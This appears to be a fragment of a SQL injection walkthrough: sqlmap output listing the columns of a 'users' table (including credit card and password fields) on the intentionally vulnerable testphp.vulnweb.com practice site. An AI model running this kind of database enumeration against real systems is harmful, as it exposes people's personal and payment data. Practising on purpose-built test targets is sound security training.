 [20:48:44] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| name    | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[20:48:45] [INFO] fetched data logged to text files under '/home/silvio/.sqlmap/
output/testphp.vulnweb.com'
[*] ending @ 20:48:45 /2019-06-29/